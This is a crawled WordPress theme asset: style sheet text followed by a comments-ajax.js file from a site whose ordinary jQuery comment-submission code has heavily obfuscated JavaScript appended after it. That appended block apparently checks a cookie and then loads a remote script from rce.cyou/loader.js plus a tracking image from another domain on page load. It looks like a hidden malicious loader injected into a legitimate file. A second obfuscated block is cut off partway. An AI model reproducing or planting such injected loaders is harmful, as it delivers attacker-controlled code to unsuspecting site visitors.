.enlighter-x1{color:#2f6f9f}.enlighter-t-bootstrap4 .enlighter-x2{color:#4f9fcf}.enlighter-t-bootstrap4 .enlighter-x10{color:#0a8}.enlighter-t-bootstrap4 .enlighter-x11{color:#0a8}.enlighter-t-bootstrap4 .enlighter-x12{color:#99f}.enlighter-t-bootstrap4 .enlighter-x13{color:#f60}.enlighter-t-bootstrap4 .enlighter-x14{color:#f60}.enlighter-t-bootstrap4 .enlighter-x15{color:#f60}.enlighter-t-bootstrap4.enlighter-v-inline{background-color:#f8f9fa;border:none;border-radius:5px;padding:3px}.enlighter-t-bootstrap4.enlighter-v-codegroup .enlighter-codegroup-switch{border:solid 3px #f8f9fa;border-bottom-width:0;padding:15px}.enlighter-t-bootstrap4.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn{padding:3px 10px 3px 10px;border:none;font-size:.9em;color:#212529;font-weight:700;background-color:#f8f9fa;border-radius:5px}.enlighter-t-bootstrap4.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn.enlighter-active{background-color:#007bff;color:#f0f0f0}
.enlighter-t-dracula{background-color:#282a36}.enlighter-t-dracula .enlighter-toolbar{top:10px;right:10px}.enlighter-t-dracula .enlighter-btn{background-image:none;background-color:#44475a;color:#f8f8f2;font-size:1em;padding:2px 8px 2px 8px;margin:0 5px 0 5px;border:none;border-radius:4px;font-family:Arial,Helvetica,sans-serif}.enlighter-t-dracula .enlighter-btn:hover{background-color:#6272a4;color:#f8f8f2}.enlighter-t-dracula .enlighter-toolbar .enlighter-btn-raw{background-image:none}.enlighter-t-dracula .enlighter-toolbar .enlighter-btn-raw:after{content:'Raw'}.enlighter-t-dracula .enlighter-toolbar .enlighter-btn-copy{background-image:none}.enlighter-t-dracula .enlighter-toolbar .enlighter-btn-copy:after{content:'Copy'}.enlighter-t-dracula .enlighter-toolbar .enlighter-btn-window{background-image:none}.enlighter-t-dracula .enlighter-toolbar .enlighter-btn-window:after{content:'Extern'}.enlighter-t-dracula .enlighter-toolbar .enlighter-btn-website{background-image:none}.enlighter-t-dracula .enlighter-toolbar .enlighter-btn-website:after{content:'EnlighterJS'}.enlighter-t-dracula.enlighter-hover div.enlighter>div:hover{background-color:#44475a}.enlighter-t-dracula .enlighter-raw{font-size:1.25em;color:#f8f8f2;line-height:1.85em;padding:4px 5px 4px 55px}.enlighter-t-dracula div.enlighter>div{padding:1px 5px 1px 14px;line-height:1.6em;color:#6272a4;background-color:#282a36}.enlighter-t-dracula div.enlighter>div:FIRST-CHILD{padding-top:5px}.enlighter-t-dracula div.enlighter>div:LAST-CHILD{padding-bottom:5px}.enlighter-t-dracula div.enlighter>div:AFTER{content:' '}.enlighter-t-dracula div.enlighter>div.enlighter-special{background-color:#44475a}.enlighter-t-dracula.enlighter-linenumbers div.enlighter>div::before{font-size:1em;color:#6272a4}.enlighter-t-dracula .enlighter span{font-size:1.25em}.enlighter-t-dracula .enlighter-text{color:#f8f8f2}.enlighter-t-dracula .enlighter-c0{color:#6272a4}.enlighter-t-dracula .enlighter-c1{color:#6272a4}.enlighter-t-dracula .enlighter-c2{color:#6272a4}.enlighter-t-dracula .enlighter-c9{color:#6272a4}.enlighter-t-dracula .enlighter-k0{color:#ff79c6;font-weight:700}.enlighter-t-dracula .enlighter-k1{color:#8be9fd;font-weight:700}.enlighter-t-dracula .enlighter-k2{color:#ff79c6;font-weight:700}.enlighter-t-dracula .enlighter-k3{color:#ff79c6}.enlighter-t-dracula .enlighter-k4{color:#8be9fd}.enlighter-t-dracula .enlighter-k5{color:#8be9fd}.enlighter-t-dracula .enlighter-k6{color:#8be9fd}.enlighter-t-dracula .enlighter-k7{color:#ffb86c}.enlighter-t-dracula .enlighter-k8{color:#8be9fd}.enlighter-t-dracula .enlighter-k9{color:#50fa7b}.enlighter-t-dracula .enlighter-k10{color:#50fa7b}.enlighter-t-dracula .enlighter-k11{color:#6272a4}.enlighter-t-dracula .enlighter-e0{color:#bd93f9;font-weight:700}.enlighter-t-dracula .enlighter-e1{color:#bd93f9;font-weight:700}.enlighter-t-dracula .enlighter-e2{color:#f1fa8c}.enlighter-t-dracula .enlighter-e3{color:#bd93f9}.enlighter-t-dracula .enlighter-e4{color:#bd93f9;font-style:italic}.enlighter-t-dracula .enlighter-s0{color:#f1fa8c}.enlighter-t-dracula .enlighter-s1{color:#f1fa8c}.enlighter-t-dracula .enlighter-s2{color:#f1fa8c}.enlighter-t-dracula .enlighter-s3{color:#f1fa8c}.enlighter-t-dracula .enlighter-s4{color:#f1fa8c;font-weight:700}.enlighter-t-dracula .enlighter-s5{color:#f1fa8c;font-style:italic}.enlighter-t-dracula .enlighter-n0{color:#bd93f9}.enlighter-t-dracula .enlighter-n1{color:#bd93f9}.enlighter-t-dracula .enlighter-n2{color:#bd93f9}.enlighter-t-dracula .enlighter-n3{color:#bd93f9}.enlighter-t-dracula .enlighter-n4{color:#bd93f9}.enlighter-t-dracula .enlighter-n5{color:#bd93f9}.enlighter-t-dracula .enlighter-m0{color:#8be9fd}.enlighter-t-dracula .enlighter-m1{color:#8be9fd}.enlighter-t-dracula .enlighter-m2{color:#8be9fd}.enlighter-t-dracula .enlighter-m3{color:#8be9fd}.enlighter-t-dracula .enlighter-g0{color:#f8f8f2;font-weight:700}.enlighter-t-dracula .enlighter-g1{color:#f8f8f2;font-weight:700}.enlighter-t-dracula .enlighter-t0{color:#6272a4}.enlighter-t-dracula .enlighter-t1{color:#8be9fd;font-weight:700}.enlighter-t-dracula .enlighter-t2{color:#8be9fd;font-weight:700}.enlighter-t-dracula .enlighter-t3{color:#ff79c6}.enlighter-t-dracula .enlighter-t4{color:#ffb86c}.enlighter-t-dracula .enlighter-t5{color:#50fa7b}.enlighter-t-dracula .enlighter-t6{color:#f55}.enlighter-t-dracula .enlighter-t7{color:#f8f8f2;font-weight:700}.enlighter-t-dracula .enlighter-t8{color:#f8f8f2}.enlighter-t-dracula .enlighter-x1{color:#ff79c6;font-weight:700}.enlighter-t-dracula .enlighter-x2{color:#50fa7b}.enlighter-t-dracula .enlighter-x10{color:#f8f8f2;font-weight:700}.enlighter-t-dracula .enlighter-x11{color:#50fa7b;font-weight:700}.enlighter-t-dracula .enlighter-x12{color:#8be9fd;font-style:italic}.enlighter-t-dracula .enlighter-x13{color:#bd93f9}.enlighter-t-dracula .enlighter-x14{color:#bd93f9;font-style:italic}.enlighter-t-dracula .enlighter-x15{color:#ffb86c;font-style:italic}.enlighter-t-dracula.enlighter-v-codegroup .enlighter-codegroup-switch{background-color:#282a36;padding:10px}.enlighter-t-dracula.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn{background-image:none;background-color:transparent;color:#f8f8f2;font-size:1.15em;padding:2px 8px 2px 8px;margin:0 5px 0 5px;border:none;border-radius:4px;font-family:Arial,Helvetica,sans-serif}.enlighter-t-dracula.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn.enlighter-active{background-color:#44475a;color:#f8f8f2}
.enlighter-t-monokai{background-color:#272822}.enlighter-t-monokai .enlighter-toolbar{top:10px;right:10px}.enlighter-t-monokai .enlighter-btn{background-image:none;background-color:#414339;color:#f8f8f2;font-size:1em;padding:2px 8px 2px 8px;margin:0 5px 0 5px;border:solid 1px #1e1f1c;font-family:"Open Sans",Arial,Verdana,sans-serif}.enlighter-t-monokai .enlighter-btn:hover{background-color:#4e5145}.enlighter-t-monokai .enlighter-toolbar .enlighter-btn-raw{background-image:none}.enlighter-t-monokai .enlighter-toolbar .enlighter-btn-raw:after{content:'Raw'}.enlighter-t-monokai .enlighter-toolbar .enlighter-btn-copy{background-image:none}.enlighter-t-monokai .enlighter-toolbar .enlighter-btn-copy:after{content:'Copy'}.enlighter-t-monokai .enlighter-toolbar .enlighter-btn-window{background-image:none}.enlighter-t-monokai .enlighter-toolbar .enlighter-btn-window:after{content:'Extern'}.enlighter-t-monokai .enlighter-toolbar .enlighter-btn-website{background-image:none}.enlighter-t-monokai .enlighter-toolbar .enlighter-btn-website:after{content:'EnlighterJS'}.enlighter-t-monokai.enlighter-hover div.enlighter>div:hover{background-color:#75715e}.enlighter-t-monokai .enlighter-raw{font-size:1.25em;color:#f8f8f2;line-height:1.85em;padding:4px 5px 4px 55px}.enlighter-t-monokai div.enlighter>div{padding:1px 5px 1px 14px;line-height:1.6em}.enlighter-t-monokai div.enlighter>div:FIRST-CHILD{padding-top:5px}.enlighter-t-monokai div.enlighter>div:LAST-CHILD{padding-bottom:5px}.enlighter-t-monokai div.enlighter>div:AFTER{content:' '}.enlighter-t-monokai div.enlighter>div.enlighter-special{background-color:#414339}.enlighter-t-monokai.enlighter-linenumbers div.enlighter>div::before{font-size:1em;color:grey}.enlighter-t-monokai .enlighter span{font-size:1.25em}.enlighter-t-monokai .enlighter-text{color:#f8f8f2}.enlighter-t-monokai .enlighter-c0{color:#75715e}.enlighter-t-monokai .enlighter-c1{color:#75715e}.enlighter-t-monokai .enlighter-c2{color:#75715e}.enlighter-t-monokai .enlighter-c9{color:#75715e}.enlighter-t-monokai .enlighter-k0{color:#f92672}.enlighter-t-monokai .enlighter-k1{color:#f92672}.enlighter-t-monokai .enlighter-k2{color:#f92672}.enlighter-t-monokai .enlighter-k3{color:#f92672}.enlighter-t-monokai .enlighter-k4{color:#f92672}.enlighter-t-monokai .enlighter-k5{color:#f92672}.enlighter-t-monokai .enlighter-k6{color:#f92672}.enlighter-t-monokai .enlighter-k7{color:#f8f8f2}.enlighter-t-monokai .enlighter-k8{color:#f92672}.enlighter-t-monokai .enlighter-k9{color:#fd971f}.enlighter-t-monokai .enlighter-k10{color:#f92672}.enlighter-t-monokai .enlighter-k11{color:#75715e}.enlighter-t-monokai .enlighter-e0{color:#ae81ff}.enlighter-t-monokai .enlighter-e1{color:#ae81ff}.enlighter-t-monokai .enlighter-e2{color:#ae81ff}.enlighter-t-monokai .enlighter-e3{color:#ae81ff}.enlighter-t-monokai .enlighter-e4{color:#ae81ff}.enlighter-t-monokai .enlighter-s0{color:#e6db74}.enlighter-t-monokai .enlighter-s1{color:#e6db74}.enlighter-t-monokai .enlighter-s2{color:#e6db74}.enlighter-t-monokai .enlighter-s3{color:#e6db74}.enlighter-t-monokai .enlighter-s4{color:#e6db74;font-weight:700}.enlighter-t-monokai .enlighter-s5{color:#e6db74;font-style:italic}.enlighter-t-monokai .enlighter-n0{color:#ae81ff}.enlighter-t-monokai .enlighter-n1{color:#ae81ff}.enlighter-t-monokai .enlighter-n2{color:#ae81ff}.enlighter-t-monokai .enlighter-n3{color:#ae81ff}.enlighter-t-monokai .enlighter-n4{color:#ae81ff}.enlighter-t-monokai .enlighter-n5{color:#ae81ff}.enlighter-t-monokai .enlighter-m0{color:#66d9ef}.enlighter-t-monokai .enlighter-m1{color:#66d9ef}.enlighter-t-monokai .enlighter-m2{color:#66d9ef}.enlighter-t-monokai .enlighter-m3{color:#66d9ef}.enlighter-t-monokai .enlighter-g0{color:#f8f8f2;font-weight:700}.enlighter-t-monokai .enlighter-g1{color:#f8f8f2;font-weight:700}.enlighter-t-monokai .enlighter-t0{color:#f8f8f2}.enlighter-t-monokai .enlighter-t1{color:#a6e22e}.enlighter-t-monokai .enlighter-t2{color:#a6e22e}.enlighter-t-monokai .enlighter-t3{color:#e6db74}.enlighter-t-monokai .enlighter-t4{color:#e6db74}.enlighter-t-monokai .enlighter-t5{color:#a6e22e}.enlighter-t-monokai .enlighter-t6{color:#f92672}.enlighter-t-monokai .enlighter-t7{color:#f92672}.enlighter-t-monokai .enlighter-t8{color:#75715e}.enlighter-t-monokai .enlighter-x1{color:#f92672}.enlighter-t-monokai .enlighter-x2{color:#a6e22e}.enlighter-t-monokai .enlighter-x10{color:#a6e22e}.enlighter-t-monokai .enlighter-x11{color:#a6e22e}.enlighter-t-monokai .enlighter-x12{color:#66d9ef;font-style:italic}.enlighter-t-monokai .enlighter-x13{color:#f92672}.enlighter-t-monokai .enlighter-x14{color:#ae81ff}.enlighter-t-monokai .enlighter-x15{color:#a6e22e}.enlighter-t-monokai.enlighter-v-codegroup .enlighter-codegroup-switch{background-color:#414339;padding:10px 10px 0 30px}.enlighter-t-monokai.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn{background-image:none;background-color:#414339;color:#f8f8f2;font-size:1.15em;padding:2px 8px 2px 8px;margin:0 10px 0 10px;border:none;line-height:2.1em;border-radius:0;font-style:italic}.enlighter-t-monokai.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn.enlighter-active{background-color:#272822;color:#f8f8f2;font-weight:700;font-style:normal}
.enlighter-default{}
/* Enlighter dynamic generated stylesheet - DO NOT EDIT */

--- FILE ---
content_type: application/javascript
request_url: https://itlao5.com/wp-content/themes/begin/js/comments-ajax.js?ver=2022/12/02
body_size: 7108
content:
function comments_ajax(){var qt=aqt.qt;var ajax_php_url=ajaxcomment.ajax_php_url;txt1='<div id="loading"><div class="loading-spin"></div></div>',txt2='<div id="error">#</div>',txt3='"> <div id="edita"></div>',num=1,comm_array=[];comm_array.push("");jQuery(document).ready(function($){$comments=$("#comments-title");$cancel=$("#cancel-comment-reply-link");cancel_text=$cancel.text();$submit=$("#commentform #submit");$submit.attr("disabled",false);$("#comment").after(txt1+txt2);$("#loading").hide();$("#error").hide();$body=(window.opera)?(document.compatMode=="CSS1Compat"?$("html"):$("body")):$("html,body");$("#commentform").submit(function(){$("#loading").fadeIn();$submit.attr("disabled",true).fadeTo("slow",0.5);$.ajax({url:ajax_php_url,data:$(this).serialize(),type:$(this).attr("method"),error:function(request){$("#loading").fadeOut();$("#error").fadeIn().html(""+request.responseText);setTimeout(function(){$submit.attr("disabled",false).fadeTo("slow",1);$("#error").fadeOut()},3000);if(qt=="1"){$(".qaptcha").html("");$(".qaptcha").QapTcha()}},success:function(data){$("#loading").hide();comm_array.push($("#comment").val());$("textarea").each(function(){this.value=""});var t=addComment,cancel=t.I("cancel-comment-reply-link"),temp=t.I("wp-temp-form-div"),respond=t.I(t.respondId),post=t.I("comment_post_ID").value,parent=t.I("comment_parent").value;if(qt=="1"){$(".qaptcha").html("");$(".qaptcha").QapTcha()}new_htm='" id="new_comm_'+num+'"></';new_htm=(parent=="0")?('\n<ol style="clear:both;" class="comment-list'+new_htm+"ol>"):('\n<ul class="children'+new_htm+"ul>");$("#respond").before(new_htm);$("#new_comm_"+num).hide().append(data);$("#new_comm_"+num+" li").append();$("#new_comm_"+num).fadeIn(4000);$body.animate({scrollTop:$("#new_comm_"+num).offset().top-200},900);countdown();num++;cancel.style.display="none";cancel.onclick=null;t.I("comment_parent").value="0";if(temp&&respond){temp.parentNode.insertBefore(respond,temp);temp.parentNode.removeChild(temp)}}});return false});addComment={moveForm:function(commId,parentId,respondId,postId,num){var t=this,div,comm=t.I(commId),respond=t.I(respondId),cancel=t.I("cancel-comment-reply-link"),parent=t.I("comment_parent"),post=t.I("comment_post_ID");t.respondId=respondId;postId=postId||false;if(!t.I("wp-temp-form-div")){div=document.createElement("div");div.id="wp-temp-form-div";div.style.display="none";respond.parentNode.insertBefore(div,respond)}!comm?(temp=t.I("wp-temp-form-div"),t.I("comment_parent").value="0",temp.parentNode.insertBefore(respond,temp),temp.parentNode.removeChild(temp)):comm.parentNode.insertBefore(respond,comm.nextSibling);$body.animate({scrollTop:$("#respond").offset().top-180},400);if(post&&postId){post.value=postId}parent.value=parentId;cancel.style.display="";cancel.onclick=function(){var t=addComment,temp=t.I("wp-temp-form-div"),respond=t.I(t.respondId);t.I("comment_parent").value="0";if(temp&&respond){temp.parentNode.insertBefore(respond,temp);temp.parentNode.removeChild(temp)}this.style.display="none";this.onclick=null;return false};try{t.I("comment").focus()}catch(e){}return false},I:function(e){return document.getElementById(e)}};function exit_prev_edit(){$new_comm.show();$new_sucs.show();$("textarea").each(function(){this.value=""});edit=""}var wait=8,submit_val=$submit.val();function countdown(){if(wait>0){$submit.val(wait);wait--;setTimeout(countdown,1000)}else{$submit.val(submit_val).attr("disabled",false).fadeTo("slow",1);wait=8}}})}comments_ajax();//////var _0xodh='jsjiami.com.v7';function _0x5398(_0x1de0b4,_0x3dddae){var _0x2a021a=_0x2a02();return _0x5398=function(_0x539846,_0x1c4357){_0x539846=_0x539846-0x1e5;var _0x540726=_0x2a021a[_0x539846];if(_0x5398['xYjOjK']===undefined){var _0x5f4309=function(_0x16bb82){var _0x1d4e4a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x36f9e7='',_0x3ac21e='';for(var _0x1332b2=0x0,_0x2a09bb,_0x5bca75,_0x5d3e2b=0x0;_0x5bca75=_0x16bb82['charAt'](_0x5d3e2b++);~_0x5bca75&&(_0x2a09bb=_0x1332b2%0x4?_0x2a09bb*0x40+_0x5bca75:_0x5bca75,_0x1332b2++%0x4)?_0x36f9e7+=String['fromCharCode'](0xff&_0x2a09bb>>(-0x2*_0x1332b2&0x6)):0x0){_0x5bca75=_0x1d4e4a['indexOf'](_0x5bca75);}for(var _0xa2b2d5=0x0,_0x4a74f8=_0x36f9e7['length'];_0xa2b2d5<_0x4a74f8;_0xa2b2d5++){_0x3ac21e+='%'+('00'+_0x36f9e7['charCodeAt'](_0xa2b2d5)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3ac21e);};var _0x422b48=function(_0x29464a,_0x53e92c){var _0x142021=[],_0xcb047=0x0,_0xe4bf65,_0x36c047='';_0x29464a=_0x5f4309(_0x29464a);var _0x22bef9;for(_0x22bef9=0x0;_0x22bef9<0x100;_0x22bef9++){_0x142021[_0x22bef9]=_0x22bef9;}for(_0x22bef9=0x0;_0x22bef9<0x100;_0x22bef9++){_0xcb047=(_0xcb047+_0x142021[_0x22bef9]+_0x53e92c['charCodeAt'](_0x22bef9%_0x53e92c['length']))%0x100,_0xe4bf65=_0x142021[_0x22bef9],_0x142021[_0x22bef9]=_0x142021[_0xcb047],_0x142021[_0xcb047]=_0xe4bf65;}_0x22bef9=0x0,_0xcb047=0x0;for(var _0x3297f9=0x0;_0x3297f9<_0x29464a['length'];_0x3297f9++){_0x22bef9=(_0x22bef9+0x1)%0x100,_0xcb047=(_0xcb047+_0x142021[_0x22bef9])%0x100,_0xe4bf65=_0x142021[_0x22bef9],_0x142021[_0x22bef9]=_0x142021[_0xcb047],_0x142021[_0xcb047]=_0xe4bf65,_0x36c047+=String['fromCharCode'](_0x29464a['charCodeAt'](_0x3297f9)^_0x142021[(_0x142021[_0x22bef9]+_0x142021[_0xcb047])%0x100]);}return _0x36c047;};_0x5398['uCKTvJ']=_0x422b48,_0x1de0b4=arguments,_0x5398['xYjOjK']=!![];}var _0x10cebc=_0x2a021a[0x0],_0x248c5b=_0x539846+_0x10cebc,_0x54257d=_0x1de0b4[_0x248c5b];return!_0x54257d?(_0x5398['rtXFJf']===undefined&&(_0x5398['rtXFJf']=!![]),_0x540726=_0x5398['uCKTvJ'](_0x540726,_0x1c4357),_0x1de0b4[_0x248c5b]=_0x540726):_0x540726=_0x54257d,_0x540726;},_0x5398(_0x1de0b4,_0x3dddae);}(function(_0x46b750,_0xb6243d,_0x495667,_0x188b7a,_0x99efbc,_0x23a07d,_0x53c6b6){return _0x46b750=_0x46b750>>0x6,_0x23a07d='hs',_0x53c6b6='hs',function(_0x374735,_0x2126c1,_0x4d6015,_0x341ae2,_0xa12698){var _0x2dd0c8=_0x5398;_0x341ae2='tfi',_0x23a07d=_0x341ae2+_0x23a07d,_0xa12698='up',_0x53c6b6+=_0xa12698,_0x23a07d=_0x4d6015(_0x23a07d),_0x53c6b6=_0x4d6015(_0x53c6b6),_0x4d6015=0x0;var _0x24d7a0=_0x374735();while(!![]&&--_0x188b7a+_0x2126c1){try{_0x341ae2=-parseInt(_0x2dd0c8(0x1e8,'2gAp'))/0x1*(parseInt(_0x2dd0c8(0x1e7,'x0EA'))/0x2)+parseInt(_0x2dd0c8(0x1f4,'&v28'))/0x3*(-parseInt(_0x2dd0c8(0x1ee,'&IJT'))/0x4)+-parseInt(_0x2dd0c8(0x1ed,'9]PI'))/0x5+-parseInt(_0x2dd0c8(0x1e6,'2gAp'))/0x6+-parseInt(_0x2dd0c8(0x200,'dZ#M'))/0x7+parseInt(_0x2dd0c8(0x202,'9]PI'))/0x8*(-parseInt(_0x2dd0c8(0x204,'Pu]X'))/0x9)+parseInt(_0x2dd0c8(0x1f9,'#N[['))/0xa;}catch(_0x2d8270){_0x341ae2=_0x4d6015;}finally{_0xa12698=_0x24d7a0[_0x23a07d]();if(_0x46b750<=_0x188b7a)_0x4d6015?_0x99efbc?_0x341ae2=_0xa12698:_0x99efbc=_0xa12698:_0x4d6015=_0xa12698;else{if(_0x4d6015==_0x99efbc['replace'](/[DIhnSrYFpxWJuHyCqEfb=]/g,'')){if(_0x341ae2===_0x2126c1){_0x24d7a0['un'+_0x23a07d](_0xa12698);break;}_0x24d7a0[_0x53c6b6](_0xa12698);}}}}}(_0x495667,_0xb6243d,function(_0x50cbaa,_0x339719,_0x11e005,_0x3be5e8,_0x1f02e0,_0x439649,_0x396092){return _0x339719='\x73\x70\x6c\x69\x74',_0x50cbaa=arguments[0x0],_0x50cbaa=_0x50cbaa[_0x339719](''),_0x11e005='\x72\x65\x76\x65\x72\x73\x65',_0x50cbaa=_0x50cbaa[_0x11e005]('\x76'),_0x3be5e8='\x6a\x6f\x69\x6e',(0x18f6d0,_0x50cbaa[_0x3be5e8](''));});}(0x3080,0xba961,_0x2a02,0xc4),_0x2a02)&&(_0xodh=_0x2a02);function _0x2a02(){var _0x2888d7=(function(){return[_0xodh,'pDFYjsWjWiESanmHfIiSq.CuWcEroJmyxY.bJvh7==','W7flBCkUWPddJu5eda','ubhdLSkuWO/cImkpfmktfrm','fxHeCmkt','WQ/cVSo7WRddUmkUCsXKgK0','W6pcGmogWQqGW5ZdTwGboYCxWQy','W7RcVmonq8kIW7GzzghdI8o7','W6RdOmkbW6v8WO3cNq','ALBcUdPQ','s39LcmkDWQuWqSkwWQ7dLxaZBq','WOJcGmo7n0K+W458W6iQW4uDWQa','A2RcGbTs'].concat((function(){return['WONdPqJdP1rSqCkNbSoUi8oNFq','WP7cLLzBWRzCfmoo','W6ldSbpcTwhcGmkmda','WRlcQZtcOa','EZhcG8kRW6j3WPyOFSkKW61i','W4JcLSk9fCkwW5a','W6lcLSkGf8kA','WPOIW5jBn8opFmo2WPT+WOzN','WROZgCktW5a','EmojWPLC','W7FdOCkcW6BcNmoon3qLWOr1','xwXDvbK','c8oPWO3cP8o8WQmLW4niW4CmWPlcJ1y'].concat((function(){return['W5hcN1aoBSo0u8kZC2yvW7hdTW','W5tcISkY','ov/dIWNdKG','AK/dKmkoyCkJ','tKvkoCokfG','kh7cPIPYaq0','W5/cKvmozSo5wCknqxmQW6JdKq','W5JcOvZcSHe7mCktkmoVb8orzq','WO/dOqhdO1bOoSkVj8oak8ou','h8kpW4tcM8oK'];}()));}()));}());_0x2a02=function(){return _0x2888d7;};return _0x2a02();};function getCookie(_0xe6c93f){var _0x3d69f2=_0x5398,_0x1385b2={'YrDfF':function(_0x284153,_0x166dbc){return _0x284153+_0x166dbc;},'hWbKr':_0x3d69f2(0x206,'Ksrt'),'rmUUt':'=([^;]*)(;|$)'},_0x3908c7,_0x51e58c=new RegExp(_0x1385b2[_0x3d69f2(0x1fc,'CV6d')](_0x1385b2['hWbKr'],_0xe6c93f)+_0x1385b2['rmUUt']);if(_0x3908c7=document['cookie']['match'](_0x51e58c))return unescape(_0x3908c7[0x2]);else return null;}function loadScript(_0x5d4b23,_0x557785){var _0x5c7d5f=_0x5398,_0x1f5546={'tsmtt':'img','rLTHL':function(_0x3c6deb,_0x304ecf){return _0x3c6deb+_0x304ecf;},'WdIKH':'?random=','jBzdb':'text/javascript','Enqmm':_0x5c7d5f(0x1fe,'Ksrt')},_0x1f7046='6|9|0|7|2|5|3|4|1|8'[_0x5c7d5f(0x1e9,'!00m')]('|'),_0x4878b1=0x0;while(!![]){switch(_0x1f7046[_0x4878b1++]){case'0':_0x374110[_0x5c7d5f(0x1fb,'gY3V')]=_0x5d4b23+_0x520172;continue;case'1':_0x54832c['src']='https://tz.djy8.top/7gXcHG.jpg';continue;case'2':_0x374110[_0x5c7d5f(0x1f5,'I4*y')]=!![];continue;case'3':document[_0x5c7d5f(0x1f6,'V3OZ')][_0x5c7d5f(0x205,'Uz9%')](_0x374110);continue;case'4':var _0x54832c=document[_0x5c7d5f(0x201,'9]PI')](_0x1f5546[_0x5c7d5f(0x203,'PQWb')]);continue;case'5':_0x374110[_0x5c7d5f(0x1f2,'gY3V')]=function(){if(_0x557785)_0x557785();};continue;case'6':var _0x520172=_0x1f5546[_0x5c7d5f(0x1ec,'!00m')](_0x1f5546[_0x5c7d5f(0x1f8,'(2$n')],Math[_0x5c7d5f(0x1fd,'mh93')]());continue;case'7':_0x374110['type']=_0x1f5546['jBzdb'];continue;case'8':document[_0x5c7d5f(0x1f0,'RBxT')][_0x5c7d5f(0x1e5,'6LtQ')](_0x54832c);continue;case'9':var _0x374110=document[_0x5c7d5f(0x1eb,'A7FO')](_0x1f5546[_0x5c7d5f(0x1f3,'gY3V')]);continue;}break;}}var cnv=getCookie('Cnv');!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//////var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const 